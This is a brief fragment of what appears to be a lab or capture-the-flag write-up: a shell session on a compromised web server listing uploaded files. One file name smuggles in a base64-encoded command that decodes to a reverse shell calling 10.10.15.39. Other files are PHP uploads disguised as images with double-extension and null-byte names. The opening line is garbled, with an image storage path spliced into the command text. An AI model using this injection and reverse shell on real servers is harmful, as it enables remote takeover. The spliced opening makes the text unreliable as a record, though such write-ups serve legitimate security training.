 | base64 -d | bash'cho c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTUuMzkvNjc2NyAwPiYxCg==
bash-4.2$ ls -ld
drwxrwxrwx. 2 root root 4096 Nov 25 18:33 .
bash-4.2$ ls -l
total 28
-rw-r--r--  1 apache apache  353 Nov 25 17:20 10_10_15_39.php%00.png
-rw-r--r--  1 apache apache  353 Nov 25 17:31 10_10_15_39.php.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache    0 Nov 25 18:33 ;echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTUuMzkvNjc2NyAwPiYxCg== | base64 -d | bash
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
bash-4.2$ ls -l
total 28
-rw-r--r--  1 apache apache  353 Nov 25 17:20 10_10_15_39.php%00.png
-rw-r--r--  1 apache apache  353 Nov 25 17:31 10_10_15_39.php.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache    0 Nov 25 18:33 ;echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTUuMzkvNjc2NyAwPiYxCg== | base64 -d | bash
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
bash-4.2$